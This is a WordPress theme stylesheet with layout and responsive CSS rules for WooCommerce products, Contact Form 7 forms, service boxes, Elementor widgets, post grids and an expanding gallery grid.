.optimposts .type-product a.button.add_to_cart_button{display:none;position:absolute;z-index:9;bottom:55%;left:0;right:0;margin:0 auto;width:100px;padding:10px;border-radius:3px;font-size:14px;font-weight:700;text-align:center;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.optimposts .type-product:hover a.button.add_to_cart_button{display:block}
.lay1.optimposts .type-product h2.postitle a.button.add_to_cart_button{display:none}
.lay1.optimposts .type-product a.button.add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;margin-right:5px}
.lay1.optimposts .type-product a.added_to_cart.wc-forward{position:absolute;background-color:#fff;padding:10px;bottom:40%;margin:0 auto;left:0;right:0;width:100px;text-align:center;font-weight:700;font-size:13px;border-radius:3px;z-index:9}
.optimposts .lay4_wrap .type-product{width:50%;padding:1.5%;float:left;padding:20px;box-sizing:border-box}
.optimposts .lay4pagifix.no_sidebar .type-product{width:33.3%}
.optimposts .lay4_wrap .type-product .post_content p{font-size:.9em}
.optimposts .lay4_wrap .type-product .single_metainfo{display:none}
.optimposts .lay4_wrap .type-product a.button.add_to_cart_button{position:relative;display:inline-block;float:right;background-color:transparent;border:1px solid rgba(0,0,0,0.1);border-radius:0;padding:5px;font-size:12px}
.optimposts .lay4_wrap .type-product h2.postitle{padding:0;font-size:18px}
.optimposts .lay4_wrap .type-product .post_image,.optimposts .lay4_wrap .type-product .post_content{width:100%;margin-right:0}
.optimposts .lay4_wrap .type-product span.price{position:relative;right:10px;margin-top:0;background-color:transparent;font-size:20px;float:left}
.optimposts .lay4_wrap .type-product .star-rating{display:none}
.optimposts .lay4_wrap .type-product .blog_mo{margin-top:8px;margin-bottom:8px}
.optimposts .lay4_wrap .type-product .blog_mo a{display:none}
.optimposts .lay4_wrap .type-product a.added_to_cart.wc-forward{border:1px solid rgba(0,0,0,0.3);padding:5px 10px;font-size:12px;float:right;margin-right:10px;margin-top:0}
.home .lay1{display:block!important}
.lay1 .product{width:33.3%;max-width:400px;float:left}
.lay1 .product img{width:100%;height:auto;border:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;bottom:-100px;vertical-align:bottom}
.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit{display:block;font-size:12px;opacity:.5;font-weight:700;text-transform:uppercase;padding:0 3px;border:2px solid;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;line-height:18px}
#topmenu ul li .wcmenucart-contents span{opacity:.7}
#topmenu ul li a.wcmenucart-contents{border:none!important}

.wpcf7 p {margin:0 !important;}
.wpcf7-text, .wpcf7-select, .wpcf7-date{padding:15px;border:none;background:#f7f7f7;width:100%;}
.wpcf7-textarea{padding:15px;border:none;background:#f7f7f7;width:100%;min-height:200px;}
.wpcf7-submit{float:right;padding:10px 35px;border:none;font-size:18px;cursor:pointer}
.contact-col {width: 48%; display: inline-block;}
.right_margin {margin-right: 2%;}
.contact-full .wpcf7-submit{float:left;padding:10px 35px;border:none;font-size:18px;cursor:pointer; margin-top:30px;}
.contact-full .wpcf7-textarea {width:98%; height:200px;}
::-webkit-input-placeholder {color: #868686;}
:-ms-input-placeholder {color: #868686;}
::placeholder {color: #868686;}
.wpcf7 form .wpcf7-response-output {margin: 4em 0.5em 1em; font-size:15px}

.get-quote textarea, .get-quote .wpcf7-text {margin-top: 10px; padding:23px 35px;}
.get-quote textarea {height:170px; min-height:170px;}
.get-quote .wpcf7-submit {float:left;padding:23px 55px;border:none;font-size:16px;cursor:pointer; text-transform:uppercase; background-color:#181818; font-weight:700; letter-spacing:1px; margin-top: 5px;}
.get-quote textarea:focus, .get-quote .wpcf7-text:focus {outline:none;}

/*Services*/
.services-box {margin-bottom:30px;}
.services-cols1.services-box {padding:0px 15px; width:100%; display:inline-block; text-align:center; vertical-align:middle;}
.services-cols2.services-box {padding:0px 15px; width:50%; display:inline-block; text-align:center; vertical-align:middle;}
.services-cols3.services-box {padding:0px 15px; width:33.33%; display:inline-block; text-align:center; vertical-align:middle;}
.services-cols4.services-box {padding:0px 15px; width:25%; display:inline-block; text-align:center; vertical-align:middle;}
.services-box .services-box-area {background:#ffffff; padding: 40px 30px; margin: 0 auto; position: relative; top: 0; vertical-align:middle; border-radius:5px;}
.services-box-area img {width:auto;}
.services-box-area h3.service-title a {font-size:23px; font-family:'Playfair Display'; font-weight:700; margin: 20px 0 10px; display: block;}
.single-project-wrap {margin:70px 0;}
.single-services-wrap #sidebar .widget{background:transparent !important; border-radius:none;}
.single-services-wrap #sidebar .widget_wrap {padding:0; border:none; box-shadow:none;}

.single-services-wrap .widgettitle {font-size:24px !important;}

.single-services-wrap h5 {font-size:26px;font-weight:600;color:#282828 !important;font-family: 'Cairo';}
ul#menu-services-sidebar {padding:0;}
ul#menu-services-sidebar li {list-style: none; padding: 5px 0;}
ul#menu-services-sidebar li::before {content: "\f105"; font-family: FontAwesome; font-size: 14px; padding-right: 10px; color: #282828;}
ul#menu-services-sidebar li a {font-size:18px; font-family:'Poppins'; font-weight:300; color:#626262 !important;}
ul#menu-services-sidebar li:hover a {color: #ff652f !important;}
ul#menu-services-sidebar li:hover, ul#menu-services-sidebar li.current-menu-item {color:#ff652f !important;}
ul#menu-services-sidebar li:hover a, ul#menu-services-sidebar li:hover::before {color:#ff652f;}
ul#menu-services-sidebar li.current-menu-item a, ul#menu-services-sidebar li.current-menu-item::before {color:#ff652f !important;}

body.services-template-default #ast_nextprev{ display:none;}
body.services-template-default .nocomments{ display:none;}
body.services-template-default .post_foot{ border-bottom:none;}
body.product-template-default #content{ margin-top:50px;}

.services-content {}
.servcies-sidebar ul {padding:0px !important;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {border-color:#ff642e !important;}
.single-services-wrap .member-img {height:180px; width:180px; margin:0 auto;}
.postitle a:hover{color:#ff642e !important;}
.home.blog .lay4{padding-top:80px;}
body.blog .lay4{padding-top:240px;}
body.blog .head-info-area {background-color: black;}
span.desc{ display:none}
#sidebar .widget .current-menu-item a{color:#000;}

.skt-ele-img-slider .elementor-swiper-button-prev {left:0; color: #000; background-color: #fff; padding: 15px 13px; font-size:20px;}
.skt-ele-img-slider .elementor-swiper-button-next {right:0; color: #000; background-color: #fff; padding: 15px 13px; font-size:20px;}
.skt-service-counter .elementor-counter-number-wrapper {width:202px; height:202px; background: linear-gradient(to right, #e13e2c, #ef7657); border-radius:50%; padding-top:85px; margin:0 auto 10px;}

.team_short_dec {font-size:17px; font-weight:300; color:#6f6f6f; font-family:'Assistant'; margin-top:15px;}
.team_readmore {margin-top: 15px;}
.team_readmore a {font-size:19px !important; color:#2c84ff; font-family:'Assistant'; font-weight:500;}
.team_readmore a:hover {color:#151515;}
#teamcontent {}

.post-style4-box .shortmore{position:static;}
.post-style4-thumb img {width:100%;}
.post-style4-box .postcount {font-size: 80px;font-weight: bold;color: #efefef;line-height: normal;}
.post-style4-box h3 a{color:#1f1f1f; font-family: 'Assistant', sans-serif!important; font-size:26px!important; margin: 30px 0 20px; display:block;}
.post-style4-box .shortdesc {color:#808b98;font-size:16px;}
.post-style4-box .shortmore a {background-color: #e34531;color: #ffffff;margin-top: 30px;}
.post-style4-box .shortmore a:hover {background-color: #1f1f1f;color: #ffffff;}
.post-style4-box:nth-child(odd) {margin-bottom: 60px;min-height: 405px;overflow: auto;padding-left: 640px;position: relative;}
.post-style4-box:nth-child(odd) .post-style4-thumb {width: 670px;left: 0;position: absolute;z-index: 99;height: 395px;overflow: hidden;}
.post-style4-box:nth-child(odd) .post-style4-content {box-sizing: border-box;min-height: 395px;padding: 10px 70px 60px 80px;}
.post-style4-box:nth-child(odd) .shortmore a{position: absolute;left: 53%;width: 200px;padding: 10px 20px;text-align: right;z-index: 999;}
.post-style4-box:nth-child(odd) .topseprator {width: 95px;height: 4px;position: absolute;left: 54%;z-index: 99;}
.post-style4-box:nth-child(odd) .style4infonothumb{min-height: auto;overflow: auto;padding-left: 0;position: static;}
.post-style4-box:nth-child(even) {margin-bottom: 60px;min-height: 405px;overflow: auto;position: relative; padding-left: 0;padding-right: 670px;}
.post-style4-box:nth-child(even) .post-style4-thumb {left: auto;right: 0; width: 670px;position: absolute;z-index: 99;height: 395px;overflow: hidden;}
.post-style4-box:nth-child(even) .post-style4-content {box-sizing: border-box;min-height: 395px;padding: 10px 60px 60px 70px;text-align: right;}
.post-style4-box:nth-child(even) .shortmore a{position: absolute;right: 53%;width: 200px;padding: 10px 20px;   text-align: left;z-index: 999;}
.post-style4-box:nth-child(even) .topseprator {width: 95px;height: 4px;background-color: #e34531;position: absolute;right: 54%;z-index: 99;}
.post-style4-box:nth-child(even) .style4infonothumb{min-height: auto;overflow: auto;padding-left: 0;position: static;}
.shortdesc{line-height:22px;font-size:14px}
.shortmore{position:absolute;bottom:0}

.skt-project-column {padding:0 15px; margin:0 0 30px; position:relative; width:33.33%; float:left;}
.skt-project-column:hover:after {background-color: transparent; transition:all 0.2s;}
.skt-project-column .skt-project-column-inner{overflow: hidden; position: relative; text-align:center}
.skt-project-column .skt-project-column-inner img {display:block;}
.skt-project-column .skt-project-content {position: absolute; bottom: 13%; width: 100%;}
.skt-project-column h3.skt-project-title a{font-family: 'Playfair Display'; font-weight:700; color: #fff;  font-size: 24px; text-align: center; padding:0 10px;}
.skt-project-column h4.skt-project-desig {font-family: 'Poppins', sans-serif; font-weight:400; font-size:16px; z-index: 1; color:#ffffff; margin-bottom:5px}
.skt-project-column .project-button a {background-color:#ff652f; color:#ffffff; font-family: 'Poppins', sans-serif; font-weight:500; font-size:17px; padding: 12px 20px; display: inline-block; margin-top: 35px; display:none;}
.skt-project-column:hover .skt-project-content {position: absolute; bottom: auto; top:50%; transform:translateY(-50%); width: 100%; -webkit-transition: all 0.5s ease-in-out 0s;-moz-transition: all 0.5s ease-in-out 0s;transition: all 0.5s ease-in-out 0s;}
.skt-project-column:hover .project-button a {display:inline-block;}

/*------------Page Builder CSS------------*/
.first-section-img .elementor-widget-container{line-height:0;}
.contractor-bg-title {margin:0 auto !important;}
.skt-project-page-slider .swiper-pagination-bullet{position:relative; opacity:1; margin: 0 12px !important;}
.skt-project-page-slider .swiper-pagination-bullet-active:before {position: absolute; content: ""; width: 25px; height: 25px;  border: 2px solid #e34531; border-radius: 100%; z-index: 100000; top: -10px; left: -10px;}
.skt-project-page-slider .swiper-pagination {text-align:left !important; position: relative; top: 25px;}
.skt-project-container:before {content:''; position:absolute; top:0; left:-10%; width:10%; height:100%; background-color:#f9f9f9;}
.project-list span.elementor-icon-list-text {float:left; width:100%;}
.project-list span {float:right; width: 40%;}
.services-accordion .elementor-accordion-item{ margin-bottom:20px;}
.services-accordion .elementor-accordion-icon i {font-weight:100 !important;}
.skt-progress .elementor-progress-percentage {position: relative !important; top: -20px !important;}
.skt-progress .elementor-progress-wrapper {top:5px; height: 8px !important;}
.skt-progress .elementor-progress-bar {top:3px; position: relative;}


@media print {
.single_wrap{width:100%}
.header,#sidebar,.share_foot,.author_box,#ast_related_wrap,#ast_nextprev,.edit_wrap,.comments_template,.footer_wrap.layer_wrapper{display:none}
}
@media screen and (min-width: 1200px) {
.ast_row{height:auto!important}
}
@media screen and (max-width: 29.938em) {
.site_boxed .layer_wrapper{width:100%!important;float:none;margin:0!important}
.header{height:auto}
.header2 .head_soc{width:100%;text-align:center}
body .lay2 .hentry,.lay3 .hentry{width:94%!important;margin-bottom:15px;height:auto!important;padding:2%!important}
body .lay4 .hentry{width:90%!important;padding:5%!important;margin-bottom:0}
body .lay4 .post_image,.lay4 .post_content{width:100%}
.testi_content{line-height:1.3em}
.more-link,.moretag{float:none;text-align:center}
.ast_gall{min-height:200px}
.ast_slider .nivo-caption{width:90%;padding:5%}
.nivoSlider{height:auto!important}
.col2,.col3,.col4{width:96%}
.act_left{width:90%;padding:5%;text-align:center}
.act_right{margin:5%;width:90%}
.rel_content p{display:none}
#submit{font-size:18px}
.ast_gall{min-height:200px!important}
.comment-body{width:98%}
.ast_navigation div{display:block;float:none;width:100%;margin:10px 0}
.ast_navigation a{display:block;padding:10px}
.ast_navigation{margin-top:0}
.edit_wrap a{top:-22px}
a.comment-edit-link{position:relative;top:-15px;float:right}
.nav-box.ast-prev,.nav-box.ast-next{width:100%;background:rgba(0,0,0,0.03);float:left;padding:15px 0;margin-bottom:10px}
#ast_nextprev .nav-box i{display:none}
#ast_nextprev span.div_middle{display:none}
.nav-box.ast-next img{margin-right:15px!important}
.nav-box.ast-prev img{margin-left:15px!important}
.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{font-size:10px;font-weight:700;padding:0}
.woocommerce table.cart th{font-size:12px;font-weight:700}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{padding:.8em}
.nivo-caption{top:2%!important}
.slidebtn{display:none}
.featured_block{display:block;width:auto;margin-right:0;margin-left:0;padding:10%}
.post_block_style1,.post_block_style2{display:block;width:auto;margin-right:0;margin-left:0;padding:6% 0}
.cols4,.cols3,.cols2,.cols1{width: 100%;}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{display:block;width:auto;margin-left:0;margin-right:0;padding:0 15px}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{display:block;width:auto}
.footercols4,.footercols3,.footercols2,.footercols1{display:block;width:100%!important}
.clientbox{padding:0 15px!important;width:50%!important}
.nivoSlider img{width:200%!important;max-width:200%!important}
.rota ul{margin-left:-35px}
.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{left:0!important}
.head-info-area a{margin-left:15px!important}
.single_wrap,#sidebar,.lay4_wrap,.no_wrap{float:none;width:100%}
.page_head img,.post_head img{width:auto!important;height:auto!important;min-height:inherit!important}
h1,h2,h3,h4,h5,h6{line-height:32px}
.timeline-both-side::before,.timeline-both-side li .border-line,.timeline-both-side li .border-line::before{background-color:transparent!important}
.timeline-both-side li .timeline-description{width:100%!important;display:block;margin-bottom:10px}
.timeleft,.timeright{float:none;display:block;width:100%!important;margin-right:0}
.timeright h3{margin-top:15px!important}
.timeright .sktmore{display:table}
.timeline-row{margin-left:0}
.flipcard{float:none!important;width:95%!important;margin-bottom:5%!important}
.servicebox img{width:100%;height:auto}
.bxslider li{left:inherit!important}
.nivoSlider img{max-width:100%!important;width:100%!important}
.griditem{display:block!important}
.promo-left{width:100%!important;float:none!important}
.promo-right{width:100%!important;float:none!important}
.promo-right .promobutton{float:none}
.post_block_style1 .style1-post-thumb{height:auto!important}
.portfolio-categ li{margin-right:10px!important}
body .lay4 .hentry{width:100%!important}
.post_block_style1 h3{line-height:22px!important}
.contact-layout1-left,.contact-layout1-right{width:100%!important}
.servicebox img{max-width:100%!important;width:auto}
.nivoSlider{min-height:104px!important}
.theme-default .nivo-controlNav{padding:6px 0!important}
.servicerow,.perfrow,.row{margin:0!important}
.thumb,.skt-columns-3,.blocksbox,.skt-columns-2,.squarebox,.post_block_style3,.style3thumb,.style3info,.skt-columns-4,.clientbox,.col-4{width:100%!important}
.left-fitbox{margin:28px 0 0!important}
.right-fitbox{margin-left:0!important}
.featurethumb img{width:100%;left:0!important;margin-bottom:0!important;border-radius:80px}
.blocksbox{margin:0!important}
.post_block_style3{margin-right:0!important;box-sizing:border-box}
.style3thumb{margin-bottom:20px!important;margin-right:0!important;height:auto!important}
.style3thumb img{min-height:inherit!important}
.shortmore{position:relative!important;padding-top:20px}
.aligncenter{height:auto}
.perfectbox{margin:0 0 20px!important}
.nivo-caption{margin-top:20px!important}
.nivo-caption{width:100%!important;padding:0 20px!important;box-sizing:border-box}
.theme-default .nivo-controlNav {text-align:center;}
.title span{font-size:18px!important}
.perfectbox{width:99%!important}
.bxslider li{width:331px!important;margin:auto!important;box-sizing:border-box}
.testimonilacontent{width:80%!important;margin:auto}
.clientbox{margin:0 auto 20px!important;width:70%!important;float:none!important}
.serviceboxbg{border-right:none!important}
.ngg-gallery-thumbnail-box{width:100%!important}
.expandthumb{height:140px!important;overflow:hidden;margin-bottom:20px}
.expandthumb img{min-height:140px!important}
}
@media screen and (max-width:47.938em) and (min-width:30.000em) {
body .header_wrap .header,body.home.has_trans_header .header{position:relative!important}
.site_boxed .header_wrap .header{max-width:100%!important}
.to_top{left:20px;right:auto}
body #accordion h3 a,body #zn_nivo h3 a{font-size:24px!important}
#accordion h3,#zn_nivo h3{line-height:24px!important}
.acord_text{width:250px;padding-left:0}
.slide_wrap .nivo-directionNav{display:none}
.slide_wrap{background:none}
.nivoSlider{height:auto!important}
.nivoSlider img{width:200%!important;max-width:200%!important}
#stat_img{height:auto!important}
.stat_has_img .stat_bg_img{height:100%}
.stat_content_inner{bottom:0}
body .stat_content_inner .center{width:92%!important}
body .stat_content_right .stat_content_inner .center,body .stat_content_left .stat_content_inner .center{padding-left:4%}
.stat_content_left .center{margin-left:0}
.header{float:left}
.head_contact{margin-top:20px;margin-bottom:20px;width:100%;text-align:center}
.midrow_block{width:96%!important}
.block_type2 .midrow_block .block_img{width:100%;padding:20px 0!important;text-align:center!important}
.block_type2 .midrow_block .block_content{width:100%;text-align:center!important}
.about_pre{font-size:20px}
.about_header{font-size:32px}
#footer .widgets .widget{width:98%!important}
.single_wrap,#sidebar,#contact_block{width:100%}
.comments_template{margin-bottom:30px}
.page_head .pagetitle_wrap,.post_head .pagetitle_wrap{position:relative!important}
.head_switch{bottom:10px}
.selected_slide .nivo-controlNav{bottom:30px!important;text-align:left;padding-left:10px;z-index:999}
.home .selected_slide .nivo-controlNav{text-align:center}
#ast_related .panel-container .rel_tab{width:48%}
#sidebar .widget_wrap{padding:0 25px}
.comm_wrap p{width:100%}
.related_img{height:auto!important}
#ast_related .panel-container .rel_tab{width:100%}
.related_img img{vertical-align:bottom}
.comm_wrap,.comment-form-comment{width:100%}
body .lts_layout1 div.listing-item{height:auto!important}
.fourofour a{font-size:170px}
.error_msg #searchform #s{width:60%}
.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product{width:48%!important}
h1,h2,h3,h4,h5,h6{line-height:32px}
.head-info-area a{margin-left:20px}
.featured_block{display:block;width:44%;margin-right:1%;margin-left:1%;padding:10% 2%}
.post_block_style1,.post_block_style2,.post_block_style4{margin:0 1.5% 6%;width:47%}
.cols4,.cols3,.cols2,.cols1{width:50%;}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{padding:.5% 2.2% 0;width:50%}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{padding:.5% 1.8% 0;width:49.5%}
.clientbox{width:32.6%!important}
.rota ul{margin-left:-35px}
.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{left:0!important}
.single_wrap,#sidebar,.lay4_wrap,.no_wrap{float:none;width:100%}
.page_head img,.post_head img{width:auto!important;height:auto!important;min-height:inherit!important}
.timeleft,.timeright{float:none;display:block;width:auto!important}
.timeright h3{margin-top:15px!important}
.flipcard{width:340px!important;margin:0 auto 4%!important;clear:both!important;float:none!important}
.bxslider li{left:inherit!important}
.nivoSlider img{max-width:100%!important;width:100%!important}
#footer .footercols4{padding:0 33px!important}
.promo-left{width:100%!important;float:none!important}
.promo-right{width:100%!important;float:none!important}
.promo-right .promobutton{float:none}
.post_block_style1 img{min-height:175px!important}
.post_block_style1 h3{line-height:22px!important}
.servicebox img{max-width:100%!important}
.nivoSlider{min-height:156px!important}
.theme-default .nivo-controlNav{padding:6px 0!important}
.servicerow,.blocksbox,.perfrow,.row{margin:0!important}
.thumb,.blocksbox{width:50%!important}
.skt-columns-3,.skt-columns-2,.post_block_style3,.col-4{width:100%!important;box-sizing:border-box}
.left-fitbox{margin:28px 0 0!important}
.right-fitbox{margin-left:0!important}
.featurethumb img{width:100%;left:0!important;margin-bottom:0!important;border-radius:80px}
.title span{font-size:22px!important}
.squarebox{width:31.1%!important;min-width:inherit!important;margin:0 5px 10px!important}
.aligncenter{height:auto}
.perfectbox{width:45%!important}
.perfectborder{min-height:176px!important}
.skt-columns-4{width:50%!important;padding:0 10px;box-sizing:border-box}
.clientbox{width:31.1%!important;margin-bottom:10px!important}
.left-fitright,.right-fitleft{width:40px!important;height:40px;line-height:40px;padding:0!important}
.boxpattern-1 .serviceboxbg{min-height:293px!important}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{padding:0}
.rota ul{margin:0!important}
.ngg-gallery-thumbnail-box{width:50%!important}
.expandthumb{height:160px!important;overflow:hidden;margin-bottom:20px}
.expandthumb img{min-height:160px!important}
.tour-type-column .elementor-column {width: 50% !important;}
}
@media screen and (max-width:63.938em) and (min-width:48.000em) {
.nivoSlider{height:auto!important}
.nivoSlider img{width:150%!important;max-width:150%!important}
.featured_block{width:44%;margin-right:6px;margin-left:6px}
.post_block_style1,.post_block_style2{width:48%;margin-right:6px;margin-left:6px}
.cols4,.cols3,.cols2,.cols1{width:50%;}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{width:48%;margin-right:6px;margin-left:6px}
.rota ul{margin-left:-35px}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{width:47.5%;margin-right:6px;margin-left:6px}
.clientbox{width:25%!important}
.flipcard{width:320px!important;margin-left:25px!important;margin-bottom:5%!important}
.bxslider li{left:inherit!important}
.post_block_style1 .style1-post-thumb{height:230px}
.post_block_style1 img{min-height:230px}
.nivoSlider img{max-width:100%!important;width:100%!important}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{margin:0!important;width:50%}
.lay4 .hentry{padding-left:0!important}
.servicebox img{max-width:100%!important}
.nivoSlider{min-height:250px!important}
.servicerow{margin:0!important}
.thumb{width:33.333%!important}
.featurethumb img{width:100%!important;left:0!important}
.left-fitright,.right-fitleft{width:25px!important;height:25px!important;line-height:25px!important;padding:0!important}
.blocksbox{width:30.5%!important}
.expanding-grid .links > li{width:25%!important}
.expanding-grid .links > li:nth-of-type(3n+1){clear:inherit!important}
.squarebox{min-width:inherit!important;width:47%!important}
.post_block_style3{width:41.1%!important}
.aligncenter{height:auto}
.perfrow{margin-left:-10px!important;margin-right:-10px!important}
.perfectbox{width:30.3%!important}
.skt-columns-4,.skt-columns-2{padding:0 10px;box-sizing:border-box}
.clientbox{width:23%!important;margin-bottom:13px!important}
.col-4{padding:0 10px!important}
.row{margin-right:0!important}
.bxmain .bx-wrapper .bx-viewport{height:380px!important}
.rota ul{margin:0!important}
#footer .contact-info .box p{display:table;top:0!important}
.ngg-gallery-thumbnail-box{width:33.333%!important}
.style3thumb{width:100%!important;margin-right:0!important;margin-bottom:20px!important}
.style3info{width:100%!important}
.style3info h3{font-size:18px!important}
.expandthumb{height:180px!important;overflow:hidden;margin-bottom:20px}
.expandthumb img{min-height:180px!important}
}

@media screen and (max-width:72.438em) and (min-width:63.250em) {
.nivoSlider{height:auto!important}
.nivoSlider img{max-width:100%!important;width:100%!important}
.frontimage img{max-width:190px!important}
.post_block_style1 img{min-height:175px!important}
.flipcard .front,.flipcard .back{height:330px!important}
.lay4 .hentry{padding-left:0!important}
.servicebox h3{font-size:18px!important}
.blocksbox{width:22.9%!important}
.squarebox{width:31.2%!important;min-width:inherit!important}
.post_block_style3{width:42.9%!important}
.aligncenter{height:auto}
.skt-columns-4,.blockbox{padding:0 10px;box-sizing:border-box}
.row{margin:0!important}
.col-4{width:30%!important}
.bxmain .bx-wrapper .bx-viewport{height:380px!important}
.nivoSlider{min-height:407px!important}
.nivo-controlNav{bottom:20px!important}
.featurethumb img{width:100%!important;left:0!important}
.ngg-gallery-thumbnail-box{width:25%!important}
.title span{font-size:30px!important}
.opabox{width:200px!important;height:200px!important}
.center .galslide{width:223px!important}
}
.activity.buddypress .comments_template{display:none}
.is_safari input[type="button"],.is_safari button{-webkit-appearance:none;-webkit-border-radius:0}
.is_safari .top_head_soc a:hover{transform:none;-webkit-transform:none}
.is_safari .lay1_wrap .img_hover{transition:none;-webkit-transition:none}
.is_safari .lay1 .post_image{width:100.4%}
.is_safari .lay1 .hentry{overflow:hidden}
.promo1{width:auto;height:auto;padding:30px;text-align:left;line-height:22px;margin:auto;border-style:solid;border-width:3px 1px 1px}
.promo2{width:auto;height:auto;padding:30px;text-align:left;line-height:22px;margin:auto;border-style:solid;border-width:0 0 0 3px;position:relative}
.promo3{width:auto;height:auto;padding:30px;text-align:center;line-height:22px;margin:auto;border-style:solid;border-width:0 0 3px}
.promo4{width:auto;height:auto;padding:30px;text-align:left;line-height:22px;margin:auto;border-style:solid;border-width:3px}
.promo5{width:auto;height:auto;padding:0 30px;text-align:center;line-height:22px;margin:auto}
.promo-left{float:left;width:75%}
.promo-right{float:right;width:25%;margin-top:5%;margin-bottom:5%}
.promo-right .sktmore{float:right}
.promo-right .sktmore a{color:#FFF!important}
.promo3 .sktmore{clear:both;float:none;text-align:center;margin:30px auto 0;display:table}
.promo3 .sktmore a{color:#FFF!important;display:block}
.promo5 .sktmore{clear:both;float:none;text-align:center;margin:35px auto 0;display:table;border-radius:25px;padding:13px 34px}
.promo5 .sktmore a{color:#FFF!important;display:block;font-weight:bold}
.vidbg-container video{height:100%!important;object-fit:cover!important;width:100%!important;display:inline-block}
.spacecode{clear:both}
.thumb{display:block;box-sizing:border-box;float:left;padding:15px 15px 30px;width:25%}
.boxthumb{clear:both;overflow:hidden; -webkit-box-shadow: 0px 3px 7px 2px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 3px 7px 2px rgba(0,0,0,0.3);
box-shadow: 0px 3px 7px 2px rgba(0,0,0,0.3);}
.boxthumb:hover{background-color:#000000;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;-webkit-transition:all .5s linear;transition:all .5s linear}
.boxthumb img{width:100%;height:100%;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}
.boxthumb:hover img{-webkit-transform:scale(1.06);transform:scale(1.06);opacity:.4;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;-webkit-transition:all .5s linear;transition:all .5s linear}
.thmbname{text-align:center;padding:25px 0 0;font-weight:bold; font-size:17px;}
.skt-columns-1{width:100%;height:auto;float:none}
.skt-columns-2{width:50%;height:auto;float:left}
.skt-columns-3{width:33.33%;height:auto;float:left}
.skt-columns-4{width:25%;height:auto;float:left}
.left-fitbox{float:left;height:auto;margin:28px 16% 0 0;width:auto}
.left-fitbox a h3,.left-fitbox a .left-fitright{transition:all .5s ease 0}
.left-fitbox a:hover h3{color:#685031}
.left-fitbox a:hover .left-fitright{background-color:#685031;color:#fff}
.left-fitleft{float:left;text-align:right;width:80%}
.left-fit-title h3{margin:0;padding:0 0 10px;text-transform:none}
.left-fit-title h3,.right-fit-title h3{color:#FFF}
.left-fit-desc{color:#fff;float:right;line-height:20px;text-align:right;font-size:13px;border-bottom:1px dashed;border-bottom-color:#7ab6f7;padding-bottom:30px}
.left-fitright{float:right;text-align:center;vertical-align:middle;width:35px;height:35px;line-height:35px;color:#000;background-color:#FFF;font-size:14px;font-weight:bold;-moz-border-radius:100%;-webkit-border-radius:100%;-khtml-border-radius:100%;border-radius:100%;padding:0}
.right-fitbox a h3,.right-fitbox a .right-fitleft{transition:all .5s ease 0}
.right-fitbox a:hover h3{color:#685031}
.right-fitbox a:hover .right-fitleft{background-color:#685031;color:#fff}
.right-fitbox{float:left;height:auto;margin:28px 0 0 16%;width:auto}
.right-fitleft{background-color:#fff;border-radius:100%;color:#000;float:left;font-size:14px;font-weight:bold;padding:0;text-align:center;vertical-align:middle;width:35px;height:35px;line-height:35px}
.right-fitright{float:right;text-align:left;width:80%}
.right-fit-title h3{margin:0;padding:0 0 10px;text-transform:none}
.right-fit-desc{border-bottom:1px dashed #7ab6f7;color:#fff;float:left;font-size:13px;line-height:20px;padding-bottom:30px;text-align:left}
.expanding-grid{position:relative;width:100%}
.expanding-grid .links{display:block;margin:0 -1em;padding:1em 0}
.expanding-grid .links > li{box-sizing:border-box;float:left;padding:1em;list-style:none}
.expanding-grid .links > li a{color:#fff;display:block;font-size:2em;position:relative;text-align:center;text-decoration:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.expanding-grid .links > li a.active:after{background-color:transparent;border-bottom:.375em solid;border-bottom-color:#ffc600;border-left:.375em solid transparent;border-right:.375em solid transparent;bottom:-.5em;content:'';height:0;left:50%;margin-left:-.375em;position:absolute;width:0}
@media only screen and (max-width: 39.99em) {
.expanding-grid .links > li{width:50%}
.expanding-grid .links > li:nth-of-type(2n+1){clear:left}
}
@media only screen and (min-width: 40em) and (max-width: 59.99em) {
.expanding-grid .links > li{width:33.33333%}
.expanding-grid .links > li:nth-of-type(3n+1){clear:left}
}
@media only screen and (min-width: 60em) {
.expanding-grid .links > li{width:25%}
.expanding-grid .links > li:nth-of-type(4n+1){clear:left}
}

.expanding-grid .spacer{background-color:#ffc600;clear:both;display:block;margin:0 auto;width:100%;padding:0 999999px;position:relative;left:-999999px}
.expanding-grid .expanding-container{clear:both;display:none;width:100%;position:relative}
.expanding-grid .expanding-container.expanded,.expanding-grid .expanding-container:target{display:block}
.expanding-grid .hentry{box-sizing:border-box;clear:both;color:#fff;min-height:4em;overflow:hidden;width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
